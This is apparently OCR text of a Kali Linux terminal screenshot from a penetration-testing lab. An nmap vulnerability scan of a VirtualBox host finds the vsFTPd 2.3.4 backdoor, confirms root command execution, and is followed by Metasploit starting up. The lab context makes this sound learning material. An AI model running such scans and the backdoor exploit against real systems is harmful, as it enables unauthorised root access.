 root@kali: /home/anush
File Actions Edit View Help
┌──(root㉿kali)-[/home/anush]
└─# nmap -p 21 --script vuln 192.168.137.178
Starting Nmap 7.93 ( https://nmap.org ) at 2023-03-13 13:47 IST
Nmap scan report for 192.168.137.178
Host is up (0.0012s latency).
PORT   STATE SERVICE
21/tcp open  ftp
| ftp-vsftpd-backdoor:
|   VULNERABLE:
|   vsFTPd version 2.3.4 backdoor
|     State: VULNERABLE (Exploitable)
|     IDs:  BID:48539  CVE:CVE-2011-2523
|       vsFTPd version 2.3.4 backdoor, this was reported on 2011-07-04.
|     Disclosure date: 2011-07-03
|     Exploit results:
|       Shell command: id
|       Results: uid=0(root) gid=0(root)
|     References:
|       https://github.com/rapid7/metasploit-framework/blob/master/modules/exploits/unix/ftp/vsftpd_234_backdoor.rb
|       https://www.securityfocus.com/bid/48539
|       https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2011-2523
|_      http://scarybeastsecurity.blogspot.com/2011/07/alert-vsftpd-download-backdoored.html
MAC Address: 08:00:27:03:66:1A (Oracle VirtualBox virtual NIC)
Nmap done: 1 IP address (1 host up) scanned in 12.02 seconds
┌──(root㉿kali)-[/home/anush]
└─# msfconsole
Metasploit Park, System Security Interface
Version 4.0.5, Alpha E
Ready...
> access security
access: PERMISSION DENIED.
> access security grid
access: PERMISSION DENIED.
> access main security grid
access: PERMISSION DENIED....and...
YOU DIDN'T SAY THE MAGIC WORD!
YOU DIDN'T SAY THE MAGIC WORD!
YOU DIDN'T SAY THE MAGIC WORD!
YOU DIDN'T SAY THE MAGIC WORD!
YOU DIDN'T SAY THE MAGIC WORD!
YOU DIDN'T SAY THE MAGIC WORD!
YOU DIDN'T SAY THE MAGIC WORD!
=[ metasploit v6.2.26-dev ]
+ -- --=[ 2264 exploits - 1189 auxiliary - 404 post ]
+ -- --=[ 951 payloads - 45 encoders - 11 nops ]
website.png